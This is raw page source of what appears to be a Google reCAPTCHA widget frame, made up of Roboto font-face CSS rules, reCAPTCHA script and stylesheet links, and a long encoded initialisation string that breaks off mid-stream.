  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NEWNz5RS5TH40ZwB9bdAEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NEWNz5RS5TH40ZwB9bdAEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NEWNz5RS5TH40ZwB9bdAEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7fDumlrCTxKB8O+w718MMOISwMpFWQ7XMKlVcOjwqE/w4c4woNsecOiOMK+A8OyW3rCnDNJw6tsw4vCvMKqSQpHR8KLwrA4DnHDtn7CgibDqzBgPDDCvB8hS8KyGcKtXVvCvcK5wpHCkmHDlcOyw7RoTipfwrhmw6DCr2Flw7zDlGMLYTTDksK/[base64]/w6Afw4DDmcOww57CtVDCgMODw7Q0Cg7DlMOYQDJ4AcKJw4Ulw7ciLRROwroXwqJGfDDDmwMhLMKNG8OQecKZwo89w74SwpvDoGZoQFHDi0cfw5NzEyhwCsKfw6bDiAMJal/CnV/CsMOnF8O2w7DDq8O6UjAIPT9aSxXDlGXCiWHDmwkSw7tEw4ZSwptDXjUJP8K/TQpkw6R9KDDChcKiIXbCosOAcsKrZMOqwrjCp8Kyw7Aqw5dDwoska8OiesKRw73DoMOowqwnCcKFw6JQwrXCpcOEIcOmwrdMwqsebUlyChwJwp3CpcKLecK5w5Yow4TDnMKOJcOdw4rCnQfCiTfDty8QwpEmBMOTwrPDs8K2w5XDqBLDuww/E8KJbQVKw7LDl8KvbMOzw4Zpw7JYwqXDiXbDksOPH8OccGJQwqZjw78XR1cMwqxxw7DCjAc6w6pYYsOCwq3DjcOkwp5RXcO+QQJlwp8lYcOAw5PDhwjDnH0tOS1ZwrQqwp/DucKrw6jDqcKNw7TDm8KNZMOlwpvDhEIQN8K4UcKxwodiw5bDrMO4bFjDpcOjHBXCusOHfMOwBR51w73CgiXDqknDk8Kfw4/DisK1TUZhLsORw7B6SWlQwpvDpxsrccKaw47ClMKyFWjDuyxtSifCgg7DsMKdwpDCvz/CisKfw6fCkn/[base64]/DrTZAD8K4KC/CiQXDvsO/w4rCoxobchPCoUfDicOKN8Kcw6PDug7CjFnCmi1Dw6vCn8OpfH3CgxAURhXDqsOPbMKlMGfDrQfDnMKsTMKtR8KAw6HDknUew5PDnsKBJx9rw7XDlDTDlFNKwqdTwqTDklRzeRHCvh7CgSoMBkTDiAHCkV3CnRLDmjYWAhxrB3zDuzkZKWYww5VZaMOaaW8ram/DkHtEwpNbR8OOb8OjRCssX8KewqjCmFZYQMK/asO5RMOgw4IRw4J7w7jCskgFwrtUw5TCpwnCmsOnIEXChgAww7HCmMO6w7Jjw69qw7ZUH8OgwqNzw57Dv1fDi34SSSRawqfCpsK1YMOaTMO0R8OYw7/DrVrChljCuMKFRGkAA13Dkl5xBcKzNg5wQ8K+IcKaXH1WNSM8fcKDw7Mdw4dYw4vDocKQIcOawpUuw67Di3NXw4NeT8K+wqgRdGJvwpwvEsOfwrxkCsK/wo3Dh8Kaw5Ypwpkewr1iUUoSHMOGwqhgWcKgwoPCscKyw4BpFsKXMUQgwqUFbsKBwqzDlCAnwrvDv2IWw5EUwojDkMOMwqHCmMKaw4nDsAdFwq7ClhATewjCqsKiw4YwPkNoE0jCiADDpEFxwpVJwpXDn2Z9wrvCrTLDoCHCiMK+Rz/DlGfChztmcBnChsOyVmpgw6DDvRDDqhvDu3VDw5nDisOWwo3DsTJlw40mTMOuC8OVw53CmsOCTcK7RcOnwoXDpMO7CcObJcOGJ8K8wpjCoMK7wocIw4nDkzsmw6xCwr8GwqALwo/DggrDgjvDlsKOwpbCsHxRwozCosOwHUxEwpDDn0bCsDTCmUPDi3Nowq81w7cbw5koCzhGQnh0AsOKH8OHwr0+wp7DsU5cdQstw5vDqcKjcMO/BUkmwqbCrsK4w7fDo8KuwrVuw6XCjsOeHcKjwrvDtMO8WVI/w5TCtTHDhS3DvhLCiEjCpyjCmFQgQTwrwo9cwpTDoExhwr/CvMO3woPDsMKgwrkZwqsjGcOmwqxCKVpzw798IsKzwqRiw5YHOXILw4QtJAzCp8OHMnt2wr/Dh3HDp8KiwrPDu8KUwrjDj8O9B8KlAsOKwpUhJ0ReEC/DjMKfbMOaacKRAcKWw6zDsDrCjA3DnnB3SGheNcKaeAfCgCLDiHbDmcOzFsOxBcObwok4VHvDlcO8w6vDh8KOKcKkwpBsw6TDpUDChQRUHmJewp3DiMOjw5/[base64]/CinDhsKEw6hew7bCs2LDlgDCrcKcYRM3W8KRfMKQwobDgsK3cMOBWBU0IAscwojCr0TCvsOJwpzCncOEfcKTIhvCkzRZwrLCl8OQwoHDuMKCIwLCgmk/[base64]/w7vCgsKpCsKRbcK8woFqKjN+wr/Cp8O5wqTChMOjw7J4GAAbM8OTMMKxwqVTX1B7woVxwqDDucOmw41twpjDgiw9wqLDvH9Ow5LDtsOHHEvDm8ObwrR2w5fDghzCj2TDl8K1w5NnwonCjlzDscOUw5Mvf8OBSSPDisKbwoQZGMKdPsKtwptEw6AkNcOvw5Vww4MzUSDCpjo7wp9ZQT7Crx99FDzCoC/[base64]/DmsKffBnDuyB7V8KCwoTDv8KGSMKrw6HCjm/DgSo0esKMVgF9a8KRcMOnwqYLw4sOwoLCksK7w5zCv3Yzw4nCrVJ6QcO4wo8QNsKIMmsGRsKXw77DisOpw53Co2TDhMKxwp/DokXDpl3DtkHDkcK1BxXDpDLCiirDsQd4wqB3wohzwqXDlzwSwp/Cv2FZw67DugvCvWjCmhTDmMKhw4Msw4bDmsKFCTTCjmfDhl1uDmHDusOxwpDCv8OYO8Kbw7F9wrLDhz41w7XCtH1lTsKjw6vCrcO9EsK6wqYQwo3CjcOpVsKfw67DvzHCqsKMJlZaVil7w7PCuCvCocKwwr5Fw7XCisKgwp/[base64]/[base64]/CsgDDrMO+wrs/NsO/FH9aw6V8GcKXw4IGP8Onw48OwqvDuE7CvsOBFcOAe8KZGcKqUcOMScOawpAqGirDo1TDtwouwqR2woAXCFccOMKzJsODMcOjcsKmSsOIwrHCk3/DpcKnwr80eMOhZcKVw49+McKNf8KswqvDvB0Nw4Mnaz/[base64]/DuTvCoFpGwqvChnc9AGPDu04swo3DmX3DlcKIwrssTMK+wpRBOQPDhDnCp29zMsKuw79vQcO7JE4RLhZ1EzDCrkBEEsOaOMObwooHBEcLwrk8wqPCt1MeFMKKV8KGfC3DgyRScMOxw6TCn8KkFMO5w45Zw4rDszoYGVorHcO4FnDClMOmw5wqA8OewphrKSY9w5/[base64]/DjMKNV0x6w5jCnnURfG8hUMKsRDt3wp3DiADChT1NZcKgTsOiZBfCrWvDrMKEw77CpMOjwr0TLmzDiQAnwrs5Tx0HWsKRP29GMH/[base64]/CuWDDr2fCtsObJcKsCE/Cg8KSFXbCscKxNcObw5E/[base64]/[base64]/CrkgJdcKKw4vDgMOcPhvDhBdmw7bDqcK/[base64]/w6rCo8OofsK+w4vCtMKKw6AYVm0oP8OVQsOBNwMXwrlGA8O1wqnDvhAoHAzCmMKmwqV8OsKjZXDDpcKLCVl0wq5uw7/DgEzCgFBPFx/CmsKDL8KawrctRi14Py4hQcKqw4tzGsKBNMKgQWQZw5LDncKVwrsjJ2rCqQnCnMKrM2Nba8KYLDDCjFXCsld2YBkdwqjCs8KrwrXCjHjCvsOFw5IzZ8KRw5LCl1rCvMK0bcKhw6suAcKQwo/DnXjDgDDCrMKCwrHCh0DDjMKzfsOlw6jCj1I2HsOpwoBhYsOhbzBzHsKAw7UwwqQaw6LDkWMDwpvDm0VOaWUGdsKhGCMRF1vComFSViFZNDVORTrDnQHCqynChzzCnsOiLQTDph/DtX5/w5fCghwuwrcZw7rDvE/[base64]/CoRfDh0kBw5DCicKeYcKhwoHCisOkw71NwpBMwo3DiGIKwpQBw4JBesOSwrTDicOGa8OtwoDDkErCjMKNwozDm8K5SlDDsMOmw5tAw7B+w50fwocDw7